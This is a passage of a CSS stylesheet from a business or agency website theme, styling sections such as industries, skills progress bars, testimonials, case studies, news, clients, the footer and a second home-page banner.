	padding: 35px 30px 30px 30px;
	margin-bottom: 30px;
	border-radius: 5px;
	transition: all 500ms ease;
}

.industries-section .inner-box:hover{
	box-shadow: 0 20px 30px rgba(250, 59, 103, 0.4);
}

.industries-section .inner-box:before{
	position: absolute;
	content: '';
	width: 100%;
	height: 0%;
	left: 0px;
	bottom: 0px;
	border-radius: 5px;
	transition: all 500ms ease;
}

.industries-section .inner-box:hover:before{
	height: 100%;
	top: 0px;
}

.industries-section .inner-box .pattern-layer{
	position: absolute;
	left: 0px;
	bottom: 0px;
	width: 100%;
	height: 137px;
	background-repeat: no-repeat;
	opacity: .05;
	transition: all 500ms ease;
}

.industries-section .inner-box:hover .pattern-layer{
	opacity: 1;
}

.industries-section .inner-box span{
	position: relative;
	display: block;
	font-size: 12px;
	line-height: 20px;
	color: #fff;
	text-transform: uppercase;
	margin-bottom: 14px;
}

.industries-section .inner-box h4{
	line-height: 28px;
	margin-bottom: 70px;
}

.industries-section .inner-box h4,
.industries-section .inner-box h4 a{
	color: #fff;
}

.industries-section .inner-box .btn-box{
	position: absolute;
	right: 30px;
	bottom: 60px;
}

.industries-section .inner-box .btn-box a{
	position: relative;
	display: inline-block;
	width: 55px;
	height: 55px;
	line-height: 55px;
	text-align: center;
	border-radius: 50%;
	font-size: 24px;
	color: #fff;
	background: rgba(255, 255, 255, 0.05);
}

.industries-section .inner-box:hover .btn-box a{
	background: #fff;
}

.industries-section .inner-box .icon-box{
	position: relative;
	display: inline-block;
	font-size: 60px;
	line-height: 60px;
	color: rgba(255, 255, 255, 0.6);
	margin: 0px;
	transition: all 500ms ease;
}

.industries-section .inner-box:hover .icon-box{

}

.industries-section .content-box .btn-box a{
	color: #fff;
	font-weight: 600;
}

.industries-section .content-box{
	position: relative;
	margin-bottom: 30px;
}

.industries-section .sec-title{
	margin-bottom: 42px;
}


/** skills-section **/

.skills-section{
	position: relative;
	padding: 125px 0px 120px 0px;
}

.skills-section .pattern-layer{
	position: absolute;
	right: 0px;
	bottom: 100px;
	width: 60px;
	height: 380px;
	background-repeat: no-repeat;
}

.skills-section .sec-title{
	margin-bottom: 33px;
}

.skills-section .image-box{
	position: relative;
	display: block;
	margin: 0px 20px 0px -120px;
}

.skills-section .image-box img{
	width: 100%;
}

#content_block_02 .content-box .text{
	margin-bottom: 43px;
}

#content_block_02 .content-box .inner-box .progress-box{
	position:relative;
	display:block;
	width:100%;
	margin-bottom: 53px;
}

#content_block_02 .content-box .inner-box .progress-box:last-child{
	margin-bottom: 0px;
}

#content_block_02 .content-box .inner-box{
	position: relative;
	padding-left: 80px;
	padding-right: 35px;
}

#content_block_02 .content-box .inner-box .progress-box .bar{
	position:relative;
	width:100%;
	height:2px;
	margin-left: 35px;
	background:#e5e5e5;
	border-radius:0px;
	margin-bottom:20px;
}

#content_block_02 .content-box .inner-box .progress-box .bar-inner{
	position:relative;
	display:block;
	width:0px;
	height:2px;
	border-radius:3px;
	-webkit-transition:all 1500ms ease;
	-ms-transition:all 1500ms ease;
	-o-transition:all 1500ms ease;
	-moz-transition:all 1500ms ease;
	transition:all 1500ms ease;	
}

#content_block_02 .content-box .inner-box .progress-box .bar-inner:before{
	position: absolute;
	content: '';
	background: #fff;
	width: 12px;
	height: 12px;
	border-radius: 50%;
	top: -5px;
	right: -5px;
}

#content_block_02 .content-box .inner-box .progress-box .count-text{
	position:absolute;
	left:-115px;
	top:-40px;
	width:55px;
	height:55px;
	font-family: 'Josefin Sans', Sans-serif;
	line-height:55px;
	background: #fff;
	font-size:16px;
	font-weight:600;
	border-radius:5px;
	text-align:center;
	opacity:0;
	box-shadow: 0 0px 30px rgba(0, 0, 0, 0.1);
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	transition:all 500ms ease;	
}

#content_block_02 .content-box .inner-box .progress-box .bar-inner.counted .count-text{
	opacity:1;	
}

#content_block_02 .content-box .inner-box .progress-box .count-text:after{
	content:'';
	position:absolute;
	left:50%;
	margin-left:-5px;
	top:100%;
	border:5px solid transparent;	
}

#content_block_02 .content-box .inner-box .progress-box h5{
	position: relative;
	font-size: 18px;
	font-weight: 700;
	margin-bottom: 18px;
}

#content_block_02 .content-box .inner-box .progress-box .icon-box{
	position: absolute;
	left: 0px;
	bottom: -15px;
	font-size: 25px;
	line-height: 30px;
}


/** testimonial-section **/

.testimonial-section{
	position: relative;
	padding-bottom: 115px;
}

.testimonial-section .sec-title{
	max-width: 520px;
	width: 100%;
}

.testimonial-section .upper-box .btn-box{
	margin-top: 60px;
}

.owl-dots-none .owl-dots,
.owl-nav-none .owl-nav{
	display: none !important;
}

.testimonial-section .testimonial-content{
	position: relative;
	padding-left: 360px;
	margin-bottom: 90px;
}

.testimonial-section .testimonial-content .image-box{
	position: absolute;
	left: 0px;
	bottom: -90px;
}

.testimonial-section .testimonial-content .inner-box{
	position: relative;
	padding-left: 140px;
}

.testimonial-section .testimonial-content .inner-box .icon-box{
	position: absolute;
	left: 0px;
	top: 55px;
	width: 80px;
	height: 80px;
	line-height: 80px;
	text-align: center;
	border-radius: 50%;
	font-size: 30px;
	color: #fff;
	box-shadow: 0 0 0 15px #fff;
}

.testimonial-section .testimonial-content .inner-box .inner .rating{
	position: relative;
	display: block;
	margin-bottom: 20px;
}

.testimonial-section .testimonial-content .inner-box .inner .rating li{
	position: relative;
	float: left;
	font-size: 20px;
	color: #f7d416;
	margin-right: 5px;
}

.testimonial-section .testimonial-content .inner-box .inner .rating li:last-child{
	margin-right: 0px;
}

.testimonial-section .testimonial-content .inner-box .inner .text p{
	font-size: 24px;
	line-height: 42px;
	font-family: 'Josefin Sans', Sans-serif;
	margin-bottom: 31px;
}

.testimonial-section .testimonial-content .inner-box .inner .author-info h4{
	margin-bottom: 3px;
}

.testimonial-section .testimonial-content .inner-box .inner .author-info .designation{
	position: relative;
	display: block;
}

.testimonial-section .owl-nav{
	position: absolute;
	right: -10px;
	bottom: 30px;
}

.testimonial-section .owl-nav .owl-prev,
.testimonial-section .owl-nav .owl-next{
	position: relative;
	display: inline-block;
	font-size: 30px;
	color: #c6c6c6;
	cursor: pointer;
	margin: 0px 10px;
	transition: all 500ms ease;
}

.testimonial-section .sec-title{
	margin-bottom: 0px;
}

.testimonial-section .pattern-layer .pattern-1{
	position: absolute;
	top: 100px;
	right: 0px;
	width: 565px;
	height: 395px;
	background-repeat: no-repeat;
}

.testimonial-section .pattern-layer .pattern-2{
	position: absolute;
	left: 0px;
	top: -80px;
	width: 815px;
	height: 1490px;
	background-repeat: no-repeat;
}


/** case-section **/

.case-section{
	position: relative;
}

.case-section .inner-container{
	position: relative;
	padding-bottom: 125px;
	border-bottom: 1px solid #e5e5e5;
}

.case-block-one .inner-box{
	position: relative;
	display: block;
	background: #fff;
	padding: 20px 0px;
	border-radius: 5px;
	box-shadow: 0 0px 30px rgba(0, 0, 0, 0.1);
	transition: all 500ms ease;
}

.case-block-one .inner-box:hover{
	box-shadow: 0 20px 50px #fdb8ba;
	transform: translateY(-10px);
}

.case-block-one .inner-box:before{
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    border-radius: 5px;
    -webkit-transform: scaleY(0);
    transform: scaleY(0);
    -webkit-transform-origin: 50% 0;
    transform-origin: 50% 0;
    -webkit-transition-property: transform;
    transition-property: transform;
    -webkit-transition-duration: .5s;
    transition-duration: .5s;
    -webkit-transition-timing-function: ease-out;
    transition-timing-function: ease-out;
}

.case-block-one .inner-box:hover:before{
    -webkit-transform: scaleY(1);
    transform: scaleY(1);
    -webkit-transition-timing-function: cubic-bezier(0.52,1.64,.37,.66);
    transition-timing-function: cubic-bezier(0.52,1.64,.37,.66);
}

.case-block-one .inner-box .image-box{
	position: relative;
	display: block;
}

.case-block-one .inner-box .image-box img{
	width: 100%;
}

.case-block-one .inner-box .lower-content{
	padding: 8px 25px 1px 25px;
}

.case-block-one .inner-box .lower-content p{
	display: block;
	padding-bottom: 13px;
	border-bottom: 1px solid #e3e2f2;
	margin-bottom: 17px;
	transition: all 500ms ease;
}

.case-block-one .inner-box:hover .lower-content p{
	color: #fff;
	border-color: rgba(255, 255, 255, 0.3);
}

.case-block-one .inner-box .lower-content h4{
	line-height: 28px;
	margin: 0px;
}

.case-block-one .inner-box:hover .lower-content h4,
.case-block-one .inner-box:hover .lower-content h4 a{
	color: #fff;
}

.case-section .more-btn{
	position: relative;
	display: block;
	text-align: center;
	margin-top: 43px;
}

.case-section .sec-title{
	margin-bottom: 60px;
}


/** fun-fact **/

.fun-fact{
	position: relative;
	padding: 105px 0px 125px 0px;
}

.counter-block-one .inner-box{
	position: relative;
	padding: 0px 0px 0px 85px;
}

.counter-block-one .inner-box .icon-box{
	position: absolute;
	left: 0px;
	top: 3px;
	font-size: 60px;
	line-height: 60px;
	color: transparent;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}

.counter-block-one .inner-box .count-outer{
	position: relative;
	display: block;
	font-size: 48px;
	line-height: 50px;
	font-family: 'Josefin Sans', Sans-serif;
	margin-bottom: 3px;
}

.counter-block-one .inner-box h4{
	margin-bottom: 12px;
}


/** news-section **/

.news-section{
	position: relative;
	padding-bottom: 125px;
}

.news-section .title-inner{
	position: relative;
	padding: 125px 0px 163px 0px;
}

.news-block-one .inner-box{
	position: relative;
	display: block;
}

.news-block-one .inner-box .image-box{
	position: relative;
	display: inline-block;
	overflow: hidden;
	border-radius: 5px;
	vertical-align:bottom;
}

.news-block-one .inner-box .image-box:before{
	position: absolute;
	content: '';
	width: 0%;
	height: 100%;
	top: 0px;
	right: 0px;
	opacity: 0.9;
	z-index: 1;
	transition: all 500ms ease;
}

.news-block-one .inner-box:hover .image-box:before{
	width: 100%;
	left: 0px;
}

.news-block-one .inner-box .image-box img{
	width: 100%;
	border-radius: 5px;
	transition: all 500ms ease;
}

.news-block-one .inner-box .lower-content{
	position: relative;
    padding-top:22px;
}

.news-block-one .inner-box .lower-content .file-box{
	position: relative;
	display: inline-block;
	margin-bottom: 14px;
	margin-right:10px;
}

.news-block-one .inner-box .lower-content .file-box i{
	position: relative;
	display: inline-block;
	font-size: 14px;
	color: transparent !important;
    -webkit-background-clip: text !important;
    -webkit-text-fill-color: transparent !important;
	margin-right: 10px;
}

.news-block-one .inner-box .lower-content .file-box p{
	position: relative;
	display: inline-block;
}

.news-block-one .inner-box .lower-content .title-box{
	position: relative;
	display: block;
	margin-bottom: 21px;
	min-height: 55px;

}

.news-block-one .inner-box .lower-content .title-box .post-date{
	position: absolute;
	left: 0px;
	top: 0px;
	width: 55px;
	height: 55px;
	text-align: center;
	border-radius: 5px;
	padding: 8px 0px;
}

.news-block-one .inner-box .lower-content .title-box .post-date p{
	display: block;
	font-size: 18px;
	font-weight: 500;
	color: #fff;
	line-height: 20px;
	margin-bottom:0px;
}

.news-block-one .inner-box .lower-content .title-box .post-date span{
	position: relative;
	display: block;
	font-size: 13px;
	line-height: 18px;
	text-transform: uppercase;
	color: #fff;
}

.news-block-one .inner-box .lower-content .title-box h4{
	line-height: 28px;
}

.news-block-one .inner-box .lower-content .text{
	position: relative;
	margin-bottom: 21px;
}

.news-section .lower-content .inner-content{
	position: relative;
	margin-top: -125px;
}

.news-section .title-inner .pattern-layer .pattern-1{
	position: absolute;
	left: 0px;
	top: 0px;
	width: 1335px;
	height: 100%;
	background-repeat: no-repeat;
}

.news-section .title-inner .pattern-layer .pattern-2{
	position: absolute;
	right: 0px;
	top: 0px;
	width: 1350px;
	height: 100%;
	background-repeat: no-repeat;
}


/** clients-section **/

.clients-section{
	position: relative;
	background: #23014f;
	padding: 125px 0px 190px 0px;
}

.clients-section .image-layer .image-1{
	position: absolute;
	left: 50px;
	bottom: 70px;
}

.clients-section .image-layer .image-2{
	position: absolute;
	right: 30px;
	top: -50px;
}

.clients-section .pattern-layer{
	position: absolute;
	left: 0px;
	top: 0px;
	right: 0px;
	width: 100%;
	height: 100%;
	background-size: cover;
	background-repeat: no-repeat;
}

.clients-section .title-inner h2{
	position: relative;
	display: block;
	font-size: 36px;
	line-height: 45px;
	font-weight: 600;
	color: #fff;
	margin-bottom: 8px;
}

.clients-section .title-inner p{
	color: rgba(255, 255, 255, 0.7);
}

.clients-section .title-inner{
	position: relative;
	margin-bottom: 50px;
}

.clients-section .clients-carousel{
	position: relative;
	display: block;
	border: 1px solid rgba(255, 255, 255, 0.3);
	border-right: none;
}

.clients-section .clients-carousel .logo-box{
	position: relative;
	border-right: none;
	height: 120px;
	border-right: 1px solid rgba(255, 255, 255, 0.3);
	display: flex;
	text-align: center;
	vertical-align: center;
	align-items: center;
	justify-content: center;
}

.clients-section .clients-carousel .logo-box img {
    display: block;
    max-width: 100%;
    width: auto;
    margin: 0 auto;
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    transition: all 500ms ease;
}

.clients-section .clients-carousel .logo-box img:hover{
	opacity: 0.5;
}

.clients-section .clients-carousel .owl-dots{
	position: absolute;
	left: 50%;
	transform: translateX(-50%);
	bottom: -73px;
}

.clients-section .owl-theme .owl-dots .owl-dot span{
	position: relative;
	display: inline-block;
	width: 10px;
	height: 10px;
	border: 2px solid rgba(255, 255, 255, 0.5);
	border-radius: 50%;
	background: transparent;
	cursor: pointer;
	margin: 0px 8px;
	transition: all 500ms ease;
}

.clients-section .owl-theme .owl-dots .owl-dot.active span,
.clients-section .owl-theme .owl-dots .owl-dot span:hover{
	border-color: #fff;
}


/** main-footer **/

.main-footer{
	position: relative;
}

.main-footer .footer-top{
	position: relative;
	background: #18003a;
	padding: 100px 0px 95px 0px;
}

.main-footer .widget-section .widget-title{
	position: relative;
	margin-bottom: 39px;
}

.main-footer .widget-section .widget-title h3{
	position: relative;
	display: block;
	font-size: 24px;
	line-height: 30px;
	color: #fff;
	font-weight: 500;
	padding-bottom: 20px;
}

.main-footer .widget-section .widget-title .decor {
    position: absolute;
    left: 0px;
    bottom: 0px;
    width: 57px;
    height: 9px;
    background-repeat: no-repeat;
}

.main-footer .widget-section .contact-widget .widget-content .box h5{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 26px;
	font-weight: 600;
	color: #fff;
	margin-bottom: 4px;
}

.main-footer .widget-section .contact-widget .widget-content .box p{
	color: rgba(255, 255, 255, 0.6);
}

.main-footer .widget-section .contact-widget .widget-content .box{
	position: relative;
	margin-bottom: 21px;
}

.main-footer .widget-section .contact-widget .widget-content .box:last-child{
	margin-bottom: 0px;
}

.main-footer .widget-section .contact-widget .widget-content .box li{
	position: relative;
	display: block;
	padding-left: 30px;
	margin-bottom: 4px;
}

.main-footer .widget-section .contact-widget .widget-content .box li:last-child{
	margin-bottom: 0px;
}

.main-footer .widget-section .contact-widget .widget-content .box li i{
	position: absolute;
	left: 0px;
	top: 0px;
	font-size: 16px;
	color: #fff;
}

.main-footer .widget-section .contact-widget .widget-content .box li a{
	color: rgba(255, 255, 255, 0.6);
}

.main-footer .widget-section .contact-widget .widget-content .box li a:hover{
	color: #fff;
}

.main-footer .widget-section .links-widget .widget-content ul li{
	position: relative;
	display: block;
	margin-bottom: 14px;
}

.main-footer .widget-section .links-widget .widget-content ul li:last-child{
	margin-bottom: 0px;
}

.main-footer .widget-section .links-widget .widget-content ul li a{
	position: relative;
	display: inline-block;
	color: rgba(255, 255, 255, 0.6);
}

.main-footer .widget-section .links-widget .widget-content ul li a:hover{
	color: #fff;
	padding-left: 20px;
}

.main-footer .widget-section .links-widget .widget-content ul li a:before{
	position: absolute;
	content: '';
	width: 9px;
	height: 9px;
	left: 0px;
	top: 9px;
	border-radius: 50%;
	opacity: 0;
	transition: all 500ms ease;
}

.main-footer .widget-section .links-widget .widget-content ul li a:hover:before{
	opacity: 1;
}

.main-footer .widget-section .links-widget .widget-title{
	margin-bottom: 34px;
}

.main-footer .widget-section .links-widget .widget-content .column:first-child .links{
	margin-right: -10px;
}

.main-footer .widget-section .links-widget .widget-content .column:last-child .links{
	margin-left: 15px;
}

.main-footer .widget-section .about-widget .widget-content .box{
	position: relative;
	padding-left: 100px;
	margin-bottom: 30px;
}

.main-footer .widget-section .about-widget .widget-content .box .logo{
	position: absolute;
	left: 0px;
	top: 6px;
	padding: 12px 25px 8px 0px;
}

.main-footer .widget-section .about-widget .widget-content .box .logo:before{
	position: absolute;
	content: '';
	background: rgba(255, 255, 255, 0.1);
	width: 1px;
	height: 100%;
	top: 0px;
	right: 0px;
}

.main-footer .widget-section .about-widget .widget-content .box .text p{
	color: rgba(255, 255, 255, 0.6);
}

.main-footer .widget-section .about-widget .widget-title{
	margin-bottom: 36px;
}

.main-footer .widget-section .about-widget .widget-content .subscribe-box .form-group{
	position: relative;
	margin: 0px;
}

.main-footer .widget-section .about-widget .widget-content .subscribe-box .form-group input[type='email']{
	position: relative;
	width: calc(100% - 165px);
	height: 55px;
	background: rgba(255, 255, 255, 0.1);
	color: rgba(255, 255, 255, 0.6);
	font-size: 16px;
	padding: 10px 20px;
	border-radius: 5px;
	border: 1px solid #1e2332;
}

.main-footer .widget-section .about-widget .widget-content .subscribe-box .form-group input:focus{

}

.main-footer .widget-section .about-widget .widget-content .subscribe-box .form-group button{
	position: absolute;
	top: 0px;
	right: 0px;
	padding: 12px 42px;
}

.main-footer .widget-section .about-widget .widget-content .subscribe-box .form-group input::-webkit-input-placeholder{
  color: rgba(255, 255, 255, 0.6);
}

.main-footer .footer-bottom.style-one{
	position: relative;
	background: #fff;
	padding: 22px 0px;
}

.main-footer .footer-bottom.style-one .copyright p,
.main-footer .footer-bottom.style-one .copyright p a,
.main-footer .footer-bottom.style-one .footer-nav li a{
	color: #666666;
}

.footer-bottom .copyright p,
.footer-bottom .copyright p a,
.footer-bottom .footer-nav li a{
	color: rgba(255, 255, 255, 0.6);
}

.footer-bottom .copyright p a:hover,
.footer-bottom .footer-nav li a:hover{
	color: #fff;
}

.footer-bottom .footer-nav li{
	position: relative;
	display: inline-block;
	padding-right: 13px;
	margin-right: 6px;
}

.main-footer .footer-bottom.style-one .footer-nav li:before{
	background: #666;
}

.footer-bottom .footer-nav li:before{
	position: absolute;
	content: '';
	background: rgba(255, 255, 255, 0.6);
	width: 3px;
	height: 1px;
	top: 14px;
	right: 0px;
}

.footer-bottom .footer-nav li:last-child:before{
	display: none;
}

.footer-bottom .footer-nav li:last-child{
	padding: 0px;
	margin: 0px;
}



 /*** 

====================================================================
                          Home-AL
====================================================================

 ***/


/** banner-style-two **/

.banner-style-two{
	position: relative;
	padding: 95px 0px 0px 0px;
	overflow: hidden;
	background: #fff;
}

.banner-style-two .pattern-layer{
	position: absolute;
	left: 0px;
	bottom: 0px;
	width: 100%;
	height: 442px;
	background-size: cover;
	background-position: bottom center;
	background-repeat: no-repeat;
}

.banner-style-two .content-box{
	position: relative;
	margin-right: 60px;
	margin-top: 200px;
}

.banner-style-two .content-box h1{
	position: relative;
	font-size: 72px;
	line-height: 85px;
	color: #040535;
	font-weight: 600;
	margin-bottom: 8px;
}

.banner-style-two .content-box p{
	font-size: 20px;
	font-weight: 500;
	line-height: 30px;
	margin-bottom: 42px;
}

.banner-style-two .image-box{
	position: relative;
	margin: 0px -50px 0px -50px;
}

.banner-style-two .image-box img{
	width: 100%;
}

.banner-style-two .image-box .image-1{
	position: relative;
	top: 20px;
	-webkit-animation: service_hexagon_2 15s infinite linear;
    -moz-animation: service_hexagon_2 15s infinite linear;
    -o-animation: service_hexagon_2 15s infinite linear;
    animation: service_hexagon_2 15s infinite linear;
}

.banner-style-two .image-box .image-2{
	position: absolute;
	left: -60px;
	bottom: 132px;
}

.banner-style-two .image-box .image-3{
	position: absolute;
	left: 210px;
	bottom: 325px;
}

.banner-style-two .image-box .image-4{
	position: absolute;
	top: 50px;
    right: 210px;
}

.banner-style-two .image-box .image-5{
	position: absolute;
	top: 130px;
	right: -50px;
}

.banner-style-two .image-box .anim-icon .icon{
	position: absolute;
	border-radius: 50%;
	width: 10px;
	height: 10px;
}

.banner-style-two .image-box .anim-icon .icon-4,
.banner-style-two .image-box .anim-icon .icon-7,
.banner-style-two .image-box .anim-icon .icon-3{
	width: 15px;
	height: 15px;
}

.subscribe-us{
	position: relative;
}

.subscribe-us.home-boxed{
	background: #fff;
}

.subscribe-us .subscribe-inner{
	position: relative;
	margin-top: -50px;
}

.subscribe-us.home-boxed .subscribe-inner{
	top: -50px;
}

.subscribe-us .subscribe-inner .form-group{
	position: relative;
	margin: 0px;
	max-width: 615px;
	width: 100%;
	background: #fff;
	overflow: hidden;
	border-radius: 10px;
	box-shadow: 0 10px 20px rgba(0, 0, 0, 0.1);
}

.subscribe-us .subscribe-inner .form-group input[type='email']{
	position: relative;
	max-width: 350px;
	width: 350px;
	height: 68px;
	background: #fff;
	font-size: 16px;
	padding: 10px 20px;
	transition: all 500ms ease;
}

.subscribe-us .subscribe-inner .form-group button{
	position: absolute;
	top: 0px;
	right: 0px;
	font-size: 16px;
	line-height: 26px;
	font-family: 'Josefin Sans', Sans-serif;
	font-weight: 600;
	color: #040535;
	background: transparent;
	padding: 20px 35px;
	cursor: pointer;
	transition: all 500ms ease;
}

.subscribe-us .subscribe-inner .form-group button:hover{

}

.subscribe-us .subscribe-inner .form-group button i{
	font-size: 14px;
	font-weight: 400;
	margin-right: 10px;
}

.subscribe-us .subscribe-inner .form-group button:before{
	position: absolute;
	content: '';
	width: 10px;
	height: 90px;
	left: -25px;
	top: -10px;
	transform: rotate(25deg);
	box-shadow: 5px 0 0 2px rgba(76, 207, 153, 0.5);
}


/** about-style-two **/

.about-style-two{
	position: relative;
	background: #fff;
	padding: 130px 0px 80px 0px;
}

#content_block_03 .content-box .text{
	position: relative;
	padding-bottom: 43px;
	margin-bottom: 39px;
	border-bottom: 1px solid #e5e5e5;
}

#content_block_03 .content-box .lower-box{
	position: relative;
	padding: 0px 0px 0px 85px;
}

#content_block_03 .content-box .lower-box .icon-box{
	position: absolute;
	left: 0px;
	top: -6px;
	width: 63px;
	height: 63px;
	line-height: 63px;
	text-align: center;
}

#content_block_03 .content-box .lower-box .icon-box i{
	position: relative;
	font-size: 30px;
	line-height: 63px;
	color: transparent;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}

#content_block_03 .content-box .lower-box .icon-box .bg-box{
	position: absolute;
	left: 0px;
	top: 0px;
	width: 63px;
	height: 63px;
	background-repeat: no-repeat;
}

#content_block_03 .content-box .lower-box h5{
	position: relative;
	font-size: 18px;
	line-height: 26px;
	color: #040535;
	font-weight: 700;
	margin-bottom: 2px;
}

#content_block_03 .content-box .lower-box a{
	position: relative;
	display: inline-block;
	font-size: 16px;
	font-family: 'Josefin Sans', Sans-serif;
	font-weight: 600;
}

#content_block_03 .content-box .lower-box a:hover{
	text-decoration: underline;
}

#content_block_03 .content-box .lower-box a i{
	font-size: 14px;
	font-weight: 400;
	margin-right: 10px;
}

#content_block_03 .content-box .sec-title{
	margin-bottom: 32px;
}

#image_block_01 .image-box{
	position: relative;
	display: block;
	margin: 20px 55px 0px 0px;
}

#image_block_01 .image-box img{
	position: relative;
	width: 100%;
}

#image_block_01 .image-box .pattern-layer{
	position: absolute;
	left: -65px;
	top: -60px;
	width: 574px;
	height: 505px;
	background-repeat: no-repeat;
}

#content_block_03 .content-box{
	position: relative;
	z-index: 1;
}


/** service-style-two **/

.service-style-two{
	position: relative;
	background: #fff;
	padding: 125px 0px;
}

.service-style-two .sec-title{
	margin-bottom: 60px;
}

.service-style-two .pattern-layer{
	position: absolute;
	left: 0px;
	top: 0px;
	width: 90%;
	height: 100%;
	background-repeat: no-repeat;
	background-size: cover;
	background-position: bottom center;
}

.service-style-two .image-layer{
	position: absolute;
	right: 0px;
	bottom: 0px;
}

.service-block-two .inner-box{
	position: relative;
	display: block;
	overflow: hidden;
	text-align: center;
	border: 1px solid #292d55;
	border-radius: 10px;
	padding-top: 146px;
	transition: all 500ms ease;
}

.service-block-two .inner-box:before{
	position: absolute;
	content: '';
    bottom: 0px;
    left: 0px;
    right: 0px;
    width: 100%;
    height: 0%;
    border-radius: 10px;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
    -webkit-transition-timing-function: ease-out;
    transition-timing-function: ease-out;
}

.service-block-two .inner-box:hover:before{
    height: 100%;
    top: 0px;
    -webkit-transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
    transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
}

.service-block-two .inner-box .text-layer{
	position: absolute;
	top: 30px;
	right: -8px;
}

.service-block-two .inner-box .text-layer h2{
	position: relative;
    display: block;
    font-size: 100px;
    line-height: 100px;
    font-family: 'Josefin Sans', sans-serif;
    font-weight: 700;
    text-transform: uppercase;
    transition: all 300ms ease;
    text-shadow: -1px -1px 0 rgba(255,255,255,0.05), 1px -1px 0 rgba(255,255,255,0.05), -1px 1px 0 rgba(255,255,255,0.05), 1px 1px 0 rgba(255,255,255,0.05);
}

.service-block-two .inner-box .icon-box{
	position: relative;
	display: inline-block;
    font-size: 80px;
    line-height: 80px;
    color: transparent;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    margin-bottom: 26px;
}

.service-block-two .inner-box h4{
	margin-bottom: 7px;
}

.service-block-two .inner-box h4,
.service-block-two .inner-box h4 a{
	color: #fff;
}

.service-block-two .inner-box h4 a:hover{

}

.service-block-two .inner-box p{
	color: #fff;
	margin-bottom: 33px;
	padding: 0px 30px;
}

.service-block-two .inner-box .link{
	position: relative;
	display: block;
	border-top: 1px solid #292d55;
	padding: 16px 30px;
}

.service-block-two .inner-box .link a{
	position: relative;
	display: inline-block;
	font-size: 16px;
	line-height: 26px;
	font-family: 'Josefin Sans', Sans-serif;
	color: #fff;
	font-weight: 600;
}

.service-block-two .inner-box .link a i{
	font-size: 14px;
	font-weight: 400;
	margin-right: 10px;
}

.service-style-two .owl-nav{
	position: relative;
	display: block;
	text-align: center;
	margin-top: 35px;
}

.nav-style-one .owl-nav .owl-prev{
    width: 55px;
    height: 30px;
    position: relative;
    display: inline-block;
    background: transparent;
    top: 0;
    left: 0;
    margin: 0px 10px;
    cursor: pointer;
    transition: all 500ms ease;
}

.nav-style-one .owl-nav .owl-prev:before{
    left: auto;
    content: '';
    position: absolute;
    top: 17px;
    left: 5px;
    width: 14px;
    height: 14px;
    border-bottom: 1px solid #9a9aab;
    border-left: 1px solid #9a9aab;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
    transition: all 500ms ease;
}

.nav-style-one .owl-nav .owl-prev:after{
    content: '';
    position: absolute;
    top: 23px;
    left: 14px;
    width: 40px;
    height: 1px;
    background: #424266;
    transition: all 500ms ease;
}

.nav-style-one .owl-nav .owl-prev:hover:after{
	left: 3px;
}

.nav-style-one .owl-nav .owl-next{
    width: 55px;
    height: 30px;
    position: relative;
    display: inline-block;
    background: transparent;
    top: 0;
    left: 0;
    margin: 0px 10px;
    cursor: pointer;
    transition: all 500ms ease;
}

.nav-style-one .owl-nav .owl-next:before{
    left: auto;
    content: '';
    position: absolute;
    top: 17px;
    right: 5px;
    width: 14px;
    height: 14px;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
    border-top: 1px solid #9a9aab;
    border-right: 1px solid #9a9aab;
    transition: all 500ms ease;
}

.nav-style-one .owl-nav .owl-next:after{
    content: '';
    position: absolute;
    top: 23px;
    right: 14px;
    width: 40px;
    height: 1px;
    background: #424266;
    transition: all 500ms ease;
}

.nav-style-one .owl-nav .owl-next:hover:after{
	right: 3px;
}

.nav-style-one .owl-nav .owl-next:hover:after{
	
}

.nav-style-one .owl-nav .owl-next:hover:before {
    
}

.nav-style-one .owl-nav .owl-prev:hover:after{
	
}

.nav-style-one .owl-nav .owl-prev:hover:before {
    
}


/** case-style-two **/

.case-style-two{
	position: relative;
	padding: 125px 0px;
	background: #fff;
}

.case-style-two .top-inner{
	position: relative;
	margin-bottom: 40px;
}

.case-style-two .top-inner .btn-box{
	position: relative;
	margin-top: 60px;
}

.case-style-two .top-inner .btn-box .theme-btn{
	padding: 11px 38px;
}

.case-block-two .inner-box{
	position: relative;
	display: block;
}

.case-block-two .inner-box .image-box{
	position: relative;
	display: block;
	overflow: hidden;
	border-radius: 3px;
}

.case-block-two .inner-box .image-box img{
	width: 100%;
	border-radius: 3px;
}

.case-block-two .inner-box .image-box .client-box{
	position: absolute;
	top: 20px;
	right: 20px;
	z-index: 1;
	transition: all 500ms ease;
}

.case-block-two .inner-box .image-box .client-box .client-logo{
	position: relative;
	display: inline-block;
	background: #fff;
	width: 72px;
	height: 72px;
	text-align: center;
	border-radius: 50%;
	padding: 15px;
	cursor: pointer;
}

.case-block-two .inner-box .image-box .client-box span{
	position: absolute;
	top: 16px;
	right: 70px;
	width: 128px;
	display: inline-block;
	background: #fff;
	font-size: 18px;
	line-height: 26px;
	font-family: 'Josefin Sans', Sans-serif;
	padding: 7px;
	text-align: center;
	border-radius: 3px;
	opacity: 0;
	visibility: hidden;
	transition: all 500ms ease;
}

.case-block-two .inner-box .image-box .client-box:hover span{
	right: 90px;
	opacity: 1;
	visibility: visible;
}

.case-block-two .inner-box .image-box .client-box span:before{
	position: absolute;
	content: '';
	background: #fff;
	width: 12px;
	height: 12px;
	top: 14px;
	right: -5px;
	transform: rotate(45deg);
}

.case-block-two .inner-box .image-box .client-box .client-logo img{
	width: auto;
	border-radius: 50%;
}

.case-block-two .inner-box .image-box .link{
	position: absolute;
	left: 50%;
	top: 50%;
	transform: translate(-50%,-50%);
	z-index: 1;
}

.case-block-two .inner-box .image-box .link a{
	position: relative;
